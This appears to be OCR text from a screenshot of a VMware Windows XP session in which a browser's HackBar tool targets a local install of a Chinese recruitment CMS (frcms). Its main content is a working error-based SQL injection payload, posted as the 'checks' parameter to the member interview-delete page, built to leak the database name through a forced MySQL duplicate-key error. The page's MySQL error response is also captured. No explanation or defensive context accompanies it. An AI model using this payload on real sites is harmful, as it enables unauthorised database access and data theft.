 Windows XP Professional - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows XP Professional
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://km2…count.php http://km2…/demo.php http://km2…d[1%27]=1 http://km2…_69~1.TXT 提示信息_嘉缘人才网 嘉缘人才系统_人… http://km2…/demo.php 127.0.0.1 / loc…
127.0.0.1/frcms/member/index.php?m=person_interview&do=del 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝(原淘宝特卖)
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/frcms/member/index.php?m=person_interview&do=del
Split URL
Execute
Enable Post data Enable Referrer
Post data checks=1) and char(@`'`) or (SELECT 1 FROM(SELECT count(*),concat((SELECT(SELECT concat(0x7e,0x27,cast(database() as char),0x27,0x7e)) FROM information_schema.tables limit 0,1),floor(rand(0)*2))x FROM
information_schema.columns group by x)a) %23`'`
提示信息!
MysqlError:MySQL Query Error
如果你的浏览器没反应，请点击这里...